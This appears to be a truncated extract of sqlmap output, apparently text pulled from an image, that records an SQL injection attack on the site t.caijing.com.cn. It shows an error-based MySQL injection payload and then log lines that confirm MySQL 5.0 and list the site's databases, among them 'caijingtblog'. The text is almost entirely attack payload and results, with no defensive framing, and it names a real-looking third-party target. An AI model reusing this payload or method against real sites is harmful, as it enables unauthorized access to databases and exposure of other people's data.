 UNT(*),CONCAT(0x7178757971,(SELECT (CASE WHEN (4871=4871) THEN 1 ELSE 0 END)),
7178786971,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
a) AND 'nlUT'='nlUT
---
[21:20:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[21:20:08] [INFO] fetching database names
[21:20:08] [INFO] heuristics detected web page charset 'ascii'
[21:20:08] [WARNING] reflective value(s) found and filtering out
[21:20:08] [INFO] the SQL query used returns 3 entries
[21:20:09] [INFO] retrieved: information_schema
[21:20:09] [INFO] retrieved: caijingtblog
[21:20:10] [INFO] retrieved: test
available databases [3]:
[*] caijingtblog
[*] information_schema
[*] test
[21:20:10] [INFO] fetched data logged to text files under '/usr/share/sqlmap/ou
put/t.caijing.com.cn'